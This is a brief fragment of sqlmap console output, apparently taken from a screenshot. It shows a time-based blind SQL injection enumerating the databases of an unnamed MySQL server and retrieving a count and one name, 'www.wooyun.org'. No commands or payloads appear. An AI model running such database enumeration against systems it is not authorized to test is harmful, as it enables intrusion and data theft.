 back-end DBMS: MySQL 5.0.12
[13:09:17] [INFO] fetching database names
[13:09:17] [INFO] fetching number of databases
[13:09:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:09:17] [INFO] retrieved:
[13:09:17] [WARNING] reflective value(s) found and filtering out
[13:09:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[13:09:26] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[13:09:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[13:09:32] [INFO] retrieved:
[13:09:33] [INFO] retrieved:
www.wooyun.org